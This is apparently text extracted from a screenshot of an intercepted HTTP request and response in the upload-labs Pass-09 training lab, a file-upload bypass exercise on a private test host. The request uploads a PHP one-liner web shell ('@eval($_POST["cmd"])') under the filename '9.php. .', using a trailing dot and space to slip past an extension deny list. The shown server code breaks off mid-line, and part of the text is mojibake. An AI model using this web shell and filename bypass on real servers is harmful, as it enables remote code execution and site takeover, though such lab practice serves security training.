 Request
Raw Params Headers Hex
POST /Pass-09/index.php?action=show_code HTTP/1.1
Host: 192.168.13.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://192.168.13.129/Pass-09/index.php?action=show_code
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------160162434626781
Content-Length: 342
-----------------------------160162434626781
Content-Disposition: form-data; name="upload_file";
filename="9.php. ."
Content-Type: application/octet-stream
<?php @eval($_POST["cmd"])?>
-----------------------------160162434626781
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------160162434626781--
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//9.php. " width="250px"
/> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists($UPLOAD_ADDR)) {
$deny_ext =